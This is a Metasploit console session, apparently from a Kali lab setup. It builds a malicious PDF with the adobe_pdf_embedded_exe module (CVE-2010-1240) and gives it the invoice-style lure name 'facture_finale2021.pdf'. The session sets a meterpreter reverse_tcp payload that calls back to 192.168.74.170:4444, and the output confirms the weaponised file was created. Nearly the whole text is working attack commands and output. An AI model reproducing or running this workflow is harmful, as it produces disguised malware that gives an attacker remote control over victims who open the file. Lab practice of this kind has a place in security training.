 =[ metasploit v6.4.64-dev ]
+ -- --=[ 2519 exploits - 1293 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/windows/fileformat/adobe_pdf_embedded_exe
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set FILENAME facture_finale2021.pdf
FILENAME => facture_finale2021.pdf
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set LHOST 192.168.74.170
LHOST => 192.168.74.170
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set LPORT 4444
LPORT => 4444
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > run
[*] Reading in '/usr/share/metasploit-framework/data/exploits/CVE-2010-1240/template.pdf'...
[*] Parsing '/usr/share/metasploit-framework/data/exploits/CVE-2010-1240/template.pdf'...
[*] Using 'windows/meterpreter/reverse_tcp' as payload...
[+] Parsing Successful. Creating 'facture_finale2021.pdf' file...
[+] facture_finale2021.pdf stored at /home/kali/.msf4/local/facture_finale2021.pdf
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) >